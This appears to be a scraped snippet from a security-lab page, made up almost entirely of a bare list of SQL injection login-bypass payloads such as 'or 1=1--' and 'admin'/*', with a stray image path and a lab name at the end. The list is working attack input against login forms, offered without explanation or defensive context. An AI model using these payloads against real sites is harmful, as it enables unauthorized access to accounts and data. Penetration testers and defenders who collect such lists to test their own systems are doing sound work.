 admin'/*
密码*/'
'or  1=1/*
"or  "a"="a
"or  1=1--
"or"="
"or"="a'='a
"or1=1--
"or=or"
''or'='or'
')  or  ('a'='a
'.).or.('.a.'='.a
'or  1=1
'or  1=1--
'or  1=1/*
'or"="a'='a
'or'  '1'='1'
'or''='
字节脉搏实验室